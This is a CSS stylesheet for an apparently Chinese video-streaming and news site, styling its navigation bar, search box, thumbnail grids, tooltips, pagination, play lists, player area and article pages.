.col-xs-offset-5{margin-left:41.66666667%;}
.col-xs-offset-4{margin-left:33.33333333%;}
.col-xs-offset-3{margin-left:25%;}
.col-xs-offset-2{margin-left:16.66666667%;}
.col-xs-offset-1{margin-left:8.33333333%;}
.col-xs-offset-0{margin-left:0;}

/* ff-collapse */
.ff-collapse { display:none; }
.ff-collapse.in { display:inline; }

/* fade */
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
       -moz-transition: opacity .15s linear;
    	-ms-transition: opacity .15s linear;
    	 -o-transition: opacity .15s linear;
    		transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}

/* tab-pane */
.tab-content>.tab-pane{ display: none; }
.tab-content>.tab-panel{ display: none; }
.tab-content>.active {  display: block; }

/* tooltip */
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
    .tooltip.in {
        filter: alpha(opacity=90);
        opacity: .9;
    }
    .tooltip.top {
        top: 0;
        padding: 5px 0;
        margin-top: -3px;
    }
    .tooltip.right {
        padding: 0 5px;
        margin-left: 3px;
    }
    .tooltip.bottom {
        padding: 5px 0;
        margin-top: 3px;
    }
    .tooltip.left {
        padding: 0 5px;
        margin-left: -3px;
    }
    .tooltip-inner {
        max-width: 200px;
        padding: 7px 12px;
        color: #fff;
        text-align: center;
        background-color: #181818;
        background-color: rgba(0,0,0,.9);
        border-radius: 4px;
    }
    .tooltip-arrow {
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
    }
    .tooltip.top .tooltip-arrow {
        bottom: 0;
        left: 50%;
        margin-left: -5px;
        border-width: 5px 5px 0;
        border-top-color: #000;
        border-top-color: rgba(0,0,0,.9);
    }
    .tooltip.right .tooltip-arrow {
        top: 50%;
        left: 0;
        margin-top: -5px;
        border-width: 5px 5px 5px 0;
        border-right-color: #000;
        border-right-color: rgba(0,0,0,.9);
    }
    .tooltip.left .tooltip-arrow {
        top: 50%;
        right: 0;
        margin-top: -5px;
        border-width: 5px 0 5px 5px;
        border-left-color: #000;
        border-left-color: rgba(0,0,0,.9);
    }
    .tooltip.bottom .tooltip-arrow {
        top: 0;
        left: 50%;
        margin-left: -5px;
        border-width: 0 5px 5px;
        border-bottom-color: #000;
        border-bottom-color: rgba(0,0,0,.9);
    }
    
    /* tooltip.error */
    .tooltip.error{ cursor: pointer; display: none;}
    .tooltip.error{ filter: alpha(opacity=100); opacity: 1;}
    .tooltip.error .tooltip-inner{
        min-width: 170px;
        max-width: 350px;
        text-align: left;
        color: #e00;
        padding: 8px 12px;
        font-size: 14px;
        border: 1px solid #e9c786;
        background-color: #fef4e2;
    }    
       
    .tooltip.error.top{ top: 0; margin-top: -50px; white-space: nowrap; }   
    .tooltip.error.top .tooltip-arrow { border-top-color: #e9c786; left: 25px; }
    .tooltip.error.right{ left: 100%; top: 0; }  
    .tooltip.error.right .tooltip-arrow { border-right-color: #ebccd1; top: 19px; }
    .tooltip.error.bottom{ top: 100%; }
    .tooltip.error.bottom .tooltip-arrow { border-bottom-color: #ebccd1; left: 25px; }
    .tooltip.error.left{ right: 100%; top: 0; margin-right: 5px;}
    .tooltip.error.left .tooltip-arrow { border-left-color: #ebccd1; }

/* hr */
hr{
	height:0;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top: 1px solid #eee;
	clear: both;
}

/* table */
.table{
	width: 100%;
	font-size: 14px;
    margin-bottom: 20px;
    background-color: #fff;
}
.table th{background-color: #fcfcfc; white-space: nowrap;}
.table th,
.table td{padding: 10px 20px; vertical-align: middle; border-top: 1px solid #eee; }
.table > tbody > tr:nth-child(2n) td{ background-color: #fcfcfc; }
.table-bordered th,
.table-bordered td{border: 1px solid #ededed;}
.table-custom {border: 1px solid #eee;}
.table-custom th,
.table-custom td { padding: 15px 25px; border-top: 0 none; border-bottom: 1px solid #eee; text-align: center; color: #808080; }
.table-custom thead th{ border-bottom: 1px solid #e5e5e5; font-size: 14px; color: #666; font-weight: 700; }
.table-custom > tbody > tr:hover{ background-color: transparent; }
.table-condensed th,
.table-condensed td { padding: 5px 10px; }
.table-condensed th { font-size: 14px; }
.table-responsive{ width: 100%; min-height: .01%; overflow-x: auto; margin-bottom: 20px; }
.table-responsive .table{ margin-bottom: 0; }

/* header */
.header{  background-color: #fff; box-shadow: 0 1px 3px rgba(0,0,0,.08); }	
.navbar-header{ height: 66px; padding: 15px 0; }
.navbar-header .container{ position: relative; }	

/* navbar-brand */
.navbar-brand{ float: left; height: 36px; }
.navbar-brand img{ display: block; height: 46px; }
	
   
/* navbar-account */
.navbar-goback{ display: none; }
.navbar-history .history-toggle{ display: none; }
.navbar-history{ float: right; margin-left: 10px; }
.navbar-history > a{ 
    display: block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-indent: 1px;
    overflow: hidden;
    text-align: center;
    font-size: 24px;
    border-radius: 50%;
    color: #1E9FFF;
}
    .navbar-history > .dropdown-menu{ right: 0; width: 250px; padding-bottom: 5px; z-index: 999; }
    .navbar-history p{ border-top: 1px solid #f5f5f5; padding: 7px 0 2px 0; }
    .history-heading{ height: 40px; line-height: 40px; padding: 0 10px 0 15px; border-bottom: 1px solid #f5f5f5; }
    .history-heading > h5{ float: left; color: #666; }
    .history-heading > a{ float: right; color: #666; margin-left: 10px; }
    .history-heading > a:hover{ color: #1E9FFF; }
    .history-list{}
    .history-list > li{ position: relative; padding: 0 15px; line-height: 38px; color: #999; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }
    .history-list > li + li{ border-top: 1px solid #f0f0f0; }

/* navbar-search */
.navbar-search{
    float: right;
    position: relative;
    width: 400px;
    height: 36px;
    border: 1px solid #1E9FFF;
    border-radius: 36px;
}
    .panel .navbar-search{ float: none; width: auto; margin: 5px; }
    /* search-control */
    .navbar-search > .search-control{
        position: absolute;
        top: 0;
        left: 0;
        color: #181818;
        width: 100%;
        height: 34px;
        line-height: 20px;
        padding: 7px 20px;
        border: 0 none;
        background-color: transparent;
        border-radius: 100px;
    }

    /* search-button */
    .navbar-search > .search-button{			
        position: absolute;
        top: -1px;
        right: -1px;	
        width: 80px;
        height: 36px;
        line-height: 36px;
        text-align: center;
        color: #fff;
        font-size: 14px;
        cursor: pointer;
        border: 0 none;
        background-color: #1E9FFF;
        border-radius: 0 36px 36px 0;
    }
    .navbar-search > .search-button:hover{ background-color: #ff0000; }	

/* search-hotkey */
.search-hotkey{ padding: 5px 5px 0 5px; }
.search-hotkey h5{ font-weight: 700; margin-bottom: 10px; }
.search-hotkey a{ margin: 0 10px 10px 0; }

/* autocomplete-suggestions */
.autocomplete-suggestions{
    font-size: 14px;
    border: 1px solid;      
    border-color: #ddd; 
    border-color: rgba(255,255,255,0);  
	overflow: hidden;
	padding: 3px 0;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
	border-radius: 3px;	
}
	.autocomplete-suggestion{ padding: 6px 10px; white-space: nowrap; overflow: hidden; cursor: pointer; }
	.autocomplete-suggestion strong{ color: #1E9FFF; }
	.autocomplete-suggestion:hover,
	.autocomplete-suggestion:active{ background-color: #f5f5f5; }


 /* navbar-primary */
.navbar-primary{ 
    height: 50px; 
    font-size: 16px;
    color: #fff;
    background-color: #1E9FFF;
}
	.navbar-nav > li{ float: left; position: relative; line-height: 45px; padding: 0 0px; }
	.navbar-nav > li + li:before{
		content: "|";
		position: absolute;
		top: 0;
		left: 0;
		font-size: 16px;
		opacity: .5;
		filter: alpha(opacity=50);
	}
	.navbar-nav > li > a{   
        position: relative;
        display: block;	
		height: 45px;
        line-height: 44px;
		text-align: center;  
        padding: 0 24px;
        color: #222;
        transition: .3s;
	}	
        .navbar-nav > li:first-child > a{ padding-left: 0; }	
        .navbar-nav > li > a:hover{ color: #1E9FFF; font-weight: 700; }
        .navbar-nav > li.active > a,
		.navbar-nav > li.active > a:hover{ font-weight: 700; color: #1E9FFF; }
        .navbar-nav > li.movie{ width: 60px; color: #666; }  
        .navbar-nav > li.movie + li:before{ display: none; }  
        .navbar-primary .navbar-nav > li > a,
        .navbar-primary .navbar-nav > li > a:hover{ color: #fff; height: 50px; line-height: 50px; }        
        .navbar-primary .navbar-nav > li.active > a,
		.navbar-primary .navbar-nav > li.active > a:hover{ color: #fff; }       
        .navbar-primary .navbar-nav > li.active > a::after{
            content: "";
            position: absolute;
            left: 50%; 
            margin-left: -6px;
            bottom: 0;
            width: 0;
            height: 0;
            border-bottom: 6px solid;
            border-left: 6px dashed transparent;
            border-right: 6px dashed transparent;
        }        
        .navbar-primary .navbar-nav > li.active > a::after{ margin: 0; left: 40px; }
				.navbar-primary .navbar-nav > li:first-child.active > a::after{ margin: 0; left:12px; }	

/* friend-link */
.friend-link{ padding: 10px 0 0 0;}
.friend-link a{ margin-right: 10px; }

/* footer */
.footer{
	margin-top: 20px;
	padding: 20px 0;
	line-height: 24px;
	color: #999;
	text-align: center;
	background-color: #333;
}	
	/* footer */
    .footer a{ color: #999; }
    .footer a:hover{ color:#1E9FFF; }

/* backtop */	
.backtop{
	position:fixed;
	right: 0;
	bottom: 20px;
	display: none;
	z-index: 9999;
}
	.backtop .iconfont{
		width: 50px;
		height: 50px;
		line-height: 50px;
		display: block;
		overflow: hidden;
		text-align: center;
		font-size: 26px;
		color: #fff;
		background-color: rgba(0,0,0,.5);
	}
	.backtop:hover .iconfont{
		background-color: #1E9FFF;
	}


/* thumbnail-group */
.panel-max{ padding: 0 2px; clear: both;}
.panel > .panel:first{ margin-top: -20px; }
.thumbnail-group{ margin: 0 0 0 -20px; }
.thumbnail-group > li{ 
	float: left;
	width: 148px;
	margin: 20px 0 0 20px;
}
	/* h5 */
	.thumbnail-group > li > .video-info{ padding-top: 8px; }
	.thumbnail-group > li > .video-info > h4{ overflow: hidden; font-size: 14px; line-height: 18px; height: 36px; }
	.thumbnail-group > li > .video-info > h5,
	.thumbnail-group > li > .video-info > p{ overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
	.thumbnail-group > li > .video-info > h5{ height:18px; line-height:18px; overflow: hidden; }
	.thumbnail-group > li > .video-info > p { font-size:12px; color:#999; line-height:14px; height:14px; width:100%; margin-top: 5px; }
	.thumbnail-group > li > .video-info > p > a{ color:#999; margin-right: 6px;}
	.thumbnail-group > li > .video-info > p > a:hover{ color:#1E9FFF; }

	/* thumbnail */
	.thumbnail-group > li > .thumbnail{ 
		position: relative;
		display: block;
        width: 100%;
		height: 195px;
		overflow: hidden;
		background-color: #454545;
		border-radius: 10px;
	}
		.thumbnail-group > li > .thumbnail .video-grade{
			position: absolute;
			bottom: 0;
			left: 0;
			width: 100%;
			height: 46px;
			line-height: 30px;
			padding: 13px 10px 0 0;
			overflow: hidden;
			color: #fff;
			text-align: right;
			font-size: 12px;
			background: url(../images/video-mask.png) 0 0 repeat-x;
		}
        .thumbnail-group > li > .thumbnail .video-number{
			position: absolute;
            z-index: 1;
			right: 5px;
			bottom: 5px;
            display: block;
			overflow: hidden;
			color: #fff;
            padding: 0 8px;
            line-height: 20px;
			font-size: 12px;
            background-color: rgba(0,0,0,.6);
            border-radius: 100px;
		}
		.thumbnail-group > li > .thumbnail img{ 
			display: block; 
			width: 100%; 
			height: 195px; 
			-webkit-transition: all linear 0.3s;
			   -moz-transition: all linear 0.3s;
				-ms-transition: all linear 0.5s;
				 -o-transition: all linear 0.3s;
				    transition: all linear 0.3s;
		} 
		.thumbnail-group > li > .thumbnail:hover img{
			-webkit-transform: scale(1.1);
			   -moz-transform: scale(1.1);
				-ms-transform: scale(1.1);
				 -o-transform: scale(1.1);
					transform: scale(1.1);

		}
		.thumbnail-group > li > .thumbnail:after{
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			z-index: 2;
			width: 100%;
			height: 100%;
			cursor: pointer;
			opacity: 0;
			filter: alpha(opacity=0);
			transition: opacity 300ms linear;
			background: url(../images/video-play.png) no-repeat center rgba(0,0,0,.15);
			-webkit-transform: scale(1.5);
			   -moz-transform: scale(1.5);
				-ms-transform: scale(1.5);
				 -o-transform: scale(1.5);
					transform: scale(1.5);
			-webkit-transition: all ease-out .35s;
					transition: all ease-out .35s;
		}
		.thumbnail-group > li > .thumbnail:hover:after{
			opacity: 1;
			-webkit-transform: scale(1);
			   -moz-transform: scale(1);
				-ms-transform: scale(1);
				 -o-transform: scale(1);
					transform: scale(1);
		}

/* thumbnail-group-small */
.thumbnail-group-small > li{ }
.thumbnail-group-small > li > .thumbnail,
.thumbnail-group-small > li > .thumbnail img{ height: 100px; } 
.thumbnail-group-small > li > .thumbnail:hover:after{ background-size: 30%; }

/* thumbnail-group-special */
.thumbnail-group-special{ clear: both; }
.thumbnail-group-special > li{ width: 275px; }
.thumbnail-group-special > li > .thumbnail,
.thumbnail-group-special > li > .thumbnail img{ width: 275px; height: 130px; }
.thumbnail-group-special > li > .video-info{ text-align: center; }

/* list-group */
.thumbnail-group + .list-group{ border-top: 1px dashed #eee; margin-top: 18px; padding-top: 15px; }
.list-group{ margin: 0 -20px -5px 0; }
.list-group > li > .sep{ padding: 0 4px; font-size: 12px; color: #999;} 
.list-group > li > span{ color: #999;} 
.list-group > li > a{ color: #666; } 
.list-group > li > a:hover{ text-decoration: underline; color: #1E9FFF; } 
.list-group > li{ 
	float: left;
	width: 25%;
    color: #666;
    line-height: 26px;
    text-overflow: ellipsis;  
	white-space: nowrap;  
	overflow: hidden; 
    padding-right: 20px;
}
.list-group-50 > li{	width: 50%;}
.list-group-dot > li::before{ 
    content: "♥";
    font-size: 14px;
    padding-right: 8px;
}

/* rank-group */
.rank-group{ margin: 0 0 -5px 0; list-style: decimal; list-style-position: inside; }	
.rank-group > li{ position: relative; line-height: 30px;  color: #1E9FFF;	 }
.rank-group > li a{ color: #333; }
.rank-group > li a:hover{ color: #1E9FFF; }
.rank-group > li > .rank-grade strong{ font-weight: 400; font-size: 13px; }
.rank-group > li > .rank-grade{ display: none; position: absolute; top: 50%; right: 0;  margin-top: -10px;font-size: 12px; color: #999; line-height: 20px;}
.rank-group > li > .rank-title{ 
	position: absolute;
	top: 0;
	left: 25px;
	right: 0;
	display: block; 
	color: #999; 
	text-overflow: ellipsis;  
	white-space: nowrap;  
	overflow: hidden; 
}

/* filter */
.filter{ padding: 10px 10px 5px 10px; }
.filter dt{ float: left; width: 70px; color: #666; text-align: right; margin-right: 15px; }
.filter dd{ float: left; }
.filter a.active{ color: #fff; background-color: #1E9FFF; }
.filter-primary{ line-height: 40px; font-size: 16px; position: relative; padding-bottom: 5px; }
.filter-primary dt{ margin-right: 5px; }
.filter-primary dd{ padding: 0 10px; }
.filter-primary dd a{ padding: 0 10px; }
.filter-primary .filter-more{ position: absolute; top: 0; right: 0; font-size: 14px; border-radius: 3px; }
.filter-primary .filter-more a{ color: #666; display: block; padding: 0 20px; border-radius: 3px; }
.filter-primary .filter-more a:hover{ color: #1E9FFF; background-color: #f9f9f9; }
.filter-append{ overflow: hidden; padding: 5px 20px 5px 0; line-height: 30px; display: none; }
.filter-append > dl{ padding: 0 0 5px 0; }
.filter-append dd{ margin-right: 7px; }
.filter-append dd a{ padding: 0 10px; }

/* category */
.category{ border-top: 1px solid #f5f5f5; margin-top: 20px; padding-top: 20px; line-height: 30px; margin-bottom: -10px;}
.category dt{ float: left; color: #666; padding-right: 5px; }
.category dd{ font-size: 0; overflow: hidden; position: relative; }
.category dd a{ 
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	height: 30px;
	line-height: 30px;
	margin-right: 9px;
    margin-bottom: 10px;
	padding: 0 15px;
	border-radius: 30px;
	background-color: #f8f8f8;
}
	.category dd a:hover,
	.category dd a:active,
	.category dd a.active{ color: #fff; background-color: #1E9FFF; }

/* pagination */
.pagination{ text-align: center; padding: 30px 0; overflow: hidden; clear: both; font-size: 0; }
.pagination > li { display:inline-block; vertical-align: middle; }
.pagination > li > a{
    display: block;
    margin: 0 4px;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background-color: #f5f5f5;
    border-radius: 3px;
	cursor: pointer;
}
	.pagination > li > a:hover,
	.pagination > .active > a,
	.pagination > .active > a:focus,
	.pagination > .active > a:hover{
		z-index:2;
		color: #fff;		
		background-color: #1E9FFF;
	}
	.pagination > .active > a,
	.pagination > .active > a:focus,
	.pagination > .active > a:hover{
		cursor: default;
	}
	.pagination > .disabled > a,
	.pagination > .disabled > a:focus,
	.pagination > .disabled > a:hover{
		z-index:2;
		color: #fff;
		cursor: default;
		background-color: #1E9FFF;
	}

/* pager */
.pager{ padding: 20px 0; }
.pager > li > a{
    margin: 0 7px;
    padding: 0 25px;
    font-size: 14px;
    background-color: #f5f5f5;
    border-radius: 30px;
}


/* breadcrumbs */
.breadcrumbs{ padding: 20px 0; }
.panel .breadcrumbs{ padding-top: 0; }

/* detail */
.detail{ position: relative; }

/* detail-mobile */
.detail-mobile{ position: absolute; right: 0; top: -42px; }
.detail-mobile .dropdown-menu{ right: 0; padding: 10px; z-index: 1080;}
.detail-mobile .dropdown-menu img{ display: block; max-width: 200px; }

/* detail-poster */
.detail-poster{ float: left; width: 250px; }
.detail-poster > a{ 
	position: relative;
	display: block;
	width: 100%;
	overflow: hidden;
	border-radius: 6px;
}
	.detail-poster > a img{ display: block; width: 100%; min-height: 300px; } 
	.detail-poster > a:hover:after{ opacity: 1; }
	.detail-poster > a:after{
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		z-index: 2;
		width: 100%;
		height: 100%;
		cursor: pointer;
		opacity: 0;
		filter: alpha(opacity=0);
		transition: opacity 300ms linear;
		background: url(../images/video-play.png) no-repeat center rgba(0,0,0,.3);
		-webkit-transform: scale(1.5);
		   -moz-transform: scale(1.5);
			-ms-transform: scale(1.5);
			 -o-transform: scale(1.5);
				transform: scale(1.5);
		-webkit-transition: all ease-out .35s;
				transition: all ease-out .35s;
	}
	.detail-poster > a:hover:after{
		opacity: 1;
		-webkit-transform: scale(1);
		   -moz-transform: scale(1);
			-ms-transform: scale(1);
			 -o-transform: scale(1);
				transform: scale(1);
	}

/* detail-info */
.detail-info{ overflow: hidden; padding-left: 20px; }
.detail-info .detail-header{ position: relative; margin-bottom: 10px;}
.detail-info .score-wrap{ position: absolute; right: 0; top: 13px; }
.detail-info h2{ font-size: 30px; line-height: 35px; font-weight: 400;}
.detail-info h2 small{ font-size: 16px; margin-left: 20px; font-weight: 400; color: #1E9FFF; }
.detail-info h3{ font-size: 16px; color: #666; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap;}
.detail-info .detail-actor > li{ padding-top: 6px; line-height: 24px; overflow: hidden; color: #666; }
.detail-info .detail-actor > li span,
.detail-info .detail-actor > li a{ margin-right: 10px; }
.detail-info .detail-actor > li label span{ margin-right: 0!important; }
.detail-info .detail-actor > li a.ff-tag-link{ margin-right: 0; text-decoration: underline; }
.detail-info .detail-actor > li p{ float: left; width: 30%; }
.detail-info .detail-actor > li p a:after{ display: none; }
.detail-info .detail-actor > li.intro{ white-space: normal; position: relative; }
.detail-info .detail-actor > li.intro p{ 	
	float: none;
	clear: both;
	width: auto;
	line-height: 24px; 
	padding: 3px 0; 
	overflow: hidden;
	max-height: 78px;
}
.detail-info .detail-actor > li.owl p{ max-height: none;}	
.detail-info .detail-actor > li.intro .detail-intro-more{
	position: absolute;
	right: 0;
	bottom: 3px;
	margin: 0;
	padding-left: 15px;
	background-color: #fff;
}

/* score */
.score{ line-height: 20px; font-size: 0; position: relative; }
.score > em,
.score > label{ font-size: 14px; color: #666; display: inline-block; vertical-align:middle;}
.score > em{ padding-left: 5px; color: #1E9FFF; font-size: 16px; }
.score > em > sup{ font-size: 14px; vertical-align: top; margin-left: 2px;}
.score > span{ display: inline-block; vertical-align:middle; line-height: 20px; width: 105px; font-size: 14px; white-space: nowrap; }
.score > span > i{
	display: inline-block;
	vertical-align: -2px;
	width: 18px;
	height: 18px;
	overflow: hidden;
	text-indent: -999px;
	background: url(../images/score.png) 0 0 no-repeat;
}
	.score > span > i.star-half-png{ background-position: 0 -20px; }
	.score > span > i.star-on-png  { background-position: 0 -40px; }

/* detail-source */
.detail-source{ float: right;  width: 890px;  padding: 20px 0; }
.detail-source + .detail-source{ padding-top: 0; }

/* detail-tab */
.detail-tab{ border-bottom: 1px solid #e5e5e5; margin-bottom: 10px; }
.detail-tab > li{ 
	float: left; 
	cursor: pointer;
	display: block;
	text-align: center;	
	margin: 0 -1px -1px 0;
	border: 1px solid #e5e5e5;
	background-color: #f9f9f9;
}
	.detail-tab > li > a{ display: block; padding: 8px 24px; }
	.detail-tab > li > a:hover{ color: #1E9FFF; background-color: #fff; }
	.detail-tab > li.active{ position: relative; margin-top: -2px; border-radius: 3px 3px 0 0; border-bottom-color: #fff; background-color: #fff; }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a:hover{ 
		padding-top: 10px;
		color: #1E9FFF; 
		font-weight: 700;		
		border-radius: 3px 3px 0 0;
	}

/* detail-tab-zt */
.detail-tab-zt{ padding-right: 50pxs; position: relative; }
.detail-tab-zt > li.zt{ float: right; border-color: transparent; background-color: transparent; }
.detail-tab-zt > li.zt > a{ padding-left: 0; padding-right: 0; }
.detail-tab-zt > li.zt > a:hover{ text-decoration: underline; }


/* detail-download */
.detail-download{	border-top: 1px solid #f5f5f5;}	
.detail-download .detail-content{ max-height: 400px; overflow-x: hidden; overflow-y: auto; border-top: 1px solid #f0f0f0; border-bottom: 1px solid #f0f0f0; margin: 3px 0; }
.detail-download .table{ margin:0;}
.detail-download .table td{ border: 0 none; padding: 5px; white-space: nowrap; font-size: 0;}
.detail-download .table > tbody > tr:nth-child(2n) td{background-color: transparent;}
.detail-download .table .code{ width: 100%; line-height: 30px;}
.detail-download .table .btns{ width: 70px; }
.detail-download .table .btns .btn{ display: block; white-space: nowrap;}
.detail-download .table .title{ font-size: 14px; }
	
/* detail-play-list */
.detail-play-list{ margin: 0 -5px; display: none; }
.detail-play-list li{ float: left; min-width: 12.5%;}
.detail-play-list li > a{ 
	display: block; 
	margin: 5px;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
	white-space: nowrap;
	overflow: hidden;     
	text-overflow: ellipsis;
	border: 1px solid #e5e5e5;
	background-color: #fff;
}
	.detail-play-list li > a:hover{ color: #1E9FFF; background-color: #fff; }
	.detail-play-list-dianshiju li{ min-width: 8.333333333333333%; }
    .detail-play-list-zongyi li{ width: auto; min-width: 14.28%; }
    .detail-play-list-zongyi li a{ padding: 0 13px; }

/* bdsharebuttonbox */
.bdsharebuttonbox{ }
.bdsharebuttonbox a{background-image: url(../images/share-icons.png?2017) !important; margin: 6px 0 0 6px !important;}
.bdshare-button-style0-24 .bds_tsina { background-position: 0 0 !important; }
.bdshare-button-style0-24 .bds_qzone { background-position: -34px 0 !important; }
.bdshare-button-style0-24 .bds_tqq   { background-position: -68px 0 !important; }
.bdshare-button-style0-24 .bds_renren{ background-position: -102px 0 !important; }
.bdshare-button-style0-24 .bds_kaixin001{ background-position: -136px 0 !important; }
.bdshare-button-style0-24 .bds_tieba { background-position: -170px 0 !important; }
.bdshare-button-style0-24 .bds_douban{ background-position: -204px 0 !important; }
.bdshare-button-style0-24 .bds_weixin{ background-position: -238px 0 !important; }
.bdshare-button-style0-24 .bds_sqq   { background-position: -272px 0 !important; }
.bdshare-button-style0-24 .bds_copy  { background-position: -306px 0 !important; }
.bdshare-button-style0-24 .bds_more  { background-position: -340px 0 !important; }

.bdshare-button-style0-32 .bds_tsina { background-position: 0 -40px !important; }
.bdshare-button-style0-32 .bds_tqq   { background-position: -42px -40px !important; }
.bdshare-button-style0-32 .bds_qzone { background-position: -84px -40px !important; }
.bdshare-button-style0-32 .bds_renren{ background-position: -126px -40px !important; }
.bdshare-button-style0-32 .bds_douban{ background-position: -168px -40px !important; }
.bdshare-button-style0-32 .bds_kaixin001{ background-position: -210px -40px !important; }
.bdshare-button-style0-32 .bds_tieba { background-position: -252px -40px !important; }
.bdshare-button-style0-32 .bds_sqq   { background-position: -294px -40px !important; }
.bdshare-button-style0-32 .bds_copy  { background-position: -336px -40px !important; }
.bdshare-button-style0-32 .bds_weixin{ background-position: -378px -40px !important; }
.bdshare-button-style0-32 .bds_more  { background-position: -420px -40px !important; }

/* play */
.play{
	position: relative;
	padding: 20px 0 0 0;
	color: #ccc;
    background: url(../images/play-bg.jpg) no-repeat;
    background-color: #232324;
    background-size: cover;
    background-position: center;
}
	.play h2{ margin-bottom: 20px; }
	.play h2 > a{ color: #181818; margin-right: 5px; }
	.play h2 > a:hover{ color: #cccccc; }
	.play h2 > small{ color: #181818; }
	.play .player{
		position: relative;
		width: 100%;
		height: 675px;
		margin: 0 auto;
		background-color: #181818;
		box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3);
	}
	.play .player iframe{
		width:100%;
		height:100%;
	}
	.play-interaction{ height: 58px; padding: 0 18px 0 13px; background-color: #2b2b2b; box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3); }
	.play-interaction > .score-wrap{ float: right; margin: 19px 19px 0 0; }
	.play-interaction > .score > label{ color: #ccc; }
	.play-interaction > .play-btn{ float: right; margin-top: 13px; font-size: 0; }
	.play-interaction > .play-btn > a{
		display: inline-block;
		height: 32px;
		line-height: 30px;
		padding: 0 18px;
		margin-left: 10px;
		font-size: 12px;
		color: #fff;
		background-color: #37373d;
		border-radius: 3px;
	}
	.play-interaction > .play-btn > a:hover { background-color: #444; }
	.play-interaction > .play-btn > a:active{ background-color: #1c1c1c; }
	.play-interaction > .play-btn > a.disabled,
	.play-interaction > .play-btn > a.disabled:hover,
	.play-interaction > .play-btn > a.disabled:active{ cursor: default; color: #ccc; background-color: #1c1c1c; }
	.play-share{ float: left; margin-top: 11px; }
	.play-interaction > .play-clipboard{ float: left; margin-top: 8px;}
	.play-interaction > .play-clipboard > a{ height: 32px; line-height: 30px; padding: 0 18px; 	font-size: 12px; }
	.play-interaction .detail-mobile{position: relative;top: auto; float: left; margin-top: 13px;}
	.play-interaction .detail-mobile .dropdown-menu{right: auto; left: 0;}
	.play-weixintip{
		font-size: 12px;
		padding: 7px 10px;
		line-height: 1.2;
		background-color: #fff;
		color: #f60;
	}

/* play-source */
.play-source{ margin-top: 0; padding-bottom: 15px;}
.play-source .detail-source{ float: none; width: auto; padding: 0; position: relative; }
.play-source .detail-play-list li{ width: 10%; }
.play-source .detail-play-list li.active > a,
.play-source .detail-play-list li.active > a:hover{ color: #fff; border-color: #1E9FFF;  background-color: #1E9FFF; }

/* play-intro */
.play-intro{ padding: 10px 0 0 0; color: #999; }
.play-intro span{ margin-right: 10px; }
.play-intro a{ margin-right: 5px; color: #666; }
.play-intro a:hover{ color: #1E9FFF; }
.play-intro .summary{ padding-top: 10px; }
.play-intro pre{ padding-top: 10px; }

/* news */
.news-main { width: 820px; float: left; }
.news-aside{ width: 360px; float: right; }

/* news-group */
.news-group{ list-style: circle; margin: 10px 0 0 18px; }
.news-group > li{ height: 33px; }
.news-group > li > .rank-title{ top: 0; left: 0; right: 0; }

/* news-listing */
.news-listing{ margin: 5px 0 20px 0; }
.news-listing > li{
	overflow: hidden;
	padding: 15px 0;
	border-bottom: 1px solid #f5f5f5;
}
	.news-listing .news-thumbnail{ float: left; width: 150px; height: 105px; overflow: hidden; }
	.news-listing .news-thumbnail img{ display: block; width: 100%; }
	.news-listing .news-info{ display: block; overflow: hidden; padding-left: 20px; color: #999; }
	.news-listing .news-info h5{ font-size: 18px; margin-bottom: 10px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
	.news-listing .news-info p{ line-height: 22px; overflow: hidden; max-height: 66px; }
	.news-listing-nopage{ margin-bottom: 0; }
	.news-listing-nopage > li:last-child{ padding-bottom: 0; border-bottom: 0 none;}

/* tags-group */
.tags-group{ font-size: 0; margin: 3px -7px 0 0; }
.tags-group > a{
    display: inline-block;
    vertical-align: top;
    line-height: 26px;
	margin: 7px 7px 0 0;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 700;
    color: #666;
    white-space: nowrap;
    background-color: #f9f9f9;
    border-radius: 2px;
    transition: .15s ease-in-out;
}
	.tags-group > a:hover,
	.tags-group > a.active{ color: #fff; background-color: #1E9FFF; }

/* tags-group-lg */
.tags-group-lg{ margin: 5px -10px 0 0; }
.tags-group-lg > a{
    font-size: 14px;
    font-weight: 400;
    padding: 2px 15px;
    margin: 10px 10px 0 0;
    color: #333;
    background-color: #f5f5f5;
}





/* news-panel */
.news-panel{ padding: 40px; }
.news-caption{ border-bottom: 1px solid #f5f5f5; padding-bottom: 15px; margin-bottom: 20px; }
.news-caption > h2{ font-size: 24px; font-weight: 700; color: #000; margin-bottom: 10px; }
.news-caption > p{ font-size: 14px; color: #888; }
.news-caption > p > span{ margin-right: 20px; }

/* news-preview */
.news-preview{
	color: #666;
    font-size: 14px;
    padding: 10px 15px;
	margin-bottom: 20px;
	background-color: #f9f9f9;
	border-radius: 2px;
}

/* news-content */
.news-content > *,
.news-content p { margin-bottom: 20px; }
.news-content img{  display: block; max-width: 100%; height: auto;  margin: 0 auto; }
.news-content{
    text-align: justify;
    word-wrap: break-word;
    word-break: break-word;
    letter-spacing: normal;
    font-size: 16px;
    line-height: 1.8;
}

/* news-page */
.news-page{ text-align: center; margin-bottom: 20px; }
.news-page a{ padding-left: 30px; padding-right: 30px; }
